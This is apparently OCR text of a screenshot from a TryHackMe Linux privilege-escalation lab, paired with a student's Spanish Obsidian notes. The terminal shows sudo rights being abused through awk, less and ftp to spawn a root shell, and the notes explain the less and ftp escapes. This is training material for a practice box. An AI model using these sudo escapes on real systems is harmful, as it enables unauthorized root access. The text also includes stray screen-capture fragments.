 96%
14:37
03/08/2022
2
TryHackMe | Linux PrivEsc
THM Browser-Based
ftp | GTFOBins
Us
sudo
user@debian: ~
Trash
nmap
nikto
PEASS
user@debian: ~
File Actions Edit View Help
(root) NOPASSWD: /usr/bin/ftp
(root) NOPASSWD: /usr/bin/nmap
(root) NOPASSWD: /usr/sbin/apache2
(root) NOPASSWD: /bin/more
user@debian:~$ awk 'BEGIN {system("/bin/sh")}'
sh-4.1$ ^C
sh-4.1$ exit
exit
user@debian:~$ awk 'BEGIN {system("/bin/bash")}'
user@debian:~$ sudo awk 'BEGIN {system("/bin/bash")}'
root@debian:/home/user# exit
exit
user@debian:~$ sudo -l
Matching Defaults entries for user on this host:
env_reset, env_keep+=LD_PRELOAD, env_keep+=LD_LIBRARY_PATH
User user may run the following commands on this host:
(root) NOPASSWD: /usr/sbin/iftop
(root) NOPASSWD: /usr/bin/find
(root) NOPASSWD: /usr/bin/nano
(root) NOPASSWD: /usr/bin/vim
(root) NOPASSWD: /usr/bin/man
(root) NOPASSWD: /usr/bin/awk
(root) NOPASSWD: /usr/bin/less
(root) NOPASSWD: /usr/bin/ftp
(root) NOPASSWD: /usr/bin/nmap
(root) NOPASSWD: /usr/sbin/apache2
(root) NOPASSWD: /bin/more
user@debian:~$ sudo less /etc/profile
root@debian:/home/user# ftp
ftp> ^C
ftp> exi
root@debian:/home/user# sudo ftp
ftp> !/bin/bash
root@debian:/home/user#
framework
dirb
2.Complete Beginer.(TryHackMe) - Informática - Obsidian v0.15.9
2.Complete Beginer.(TryHackMe)
![[Pasted image 20220803141750.png]]
- *less*: Less es un comando que permite la lecutra de
grandes documentos de texto con relativa comodida
para el usuario. Dispone de una funcionalidad de
ejecución de comandos:
![[Pasted image 20220803142726.png]]
De esta forma, abrimos con less un documento
haciendo uso de sudo e introducimos !/bin/bash:
![[Pasted image 20220803142902.png]]
- *ftp*: Ftp es una herramienta de línea de comandos que
ayuda al usuario a interactuar con servidores FTPO a
través del servicio ftp.
![[Pasted image 20220803143646.png]]
<br >
0 backlinks 27780 words 180530 characters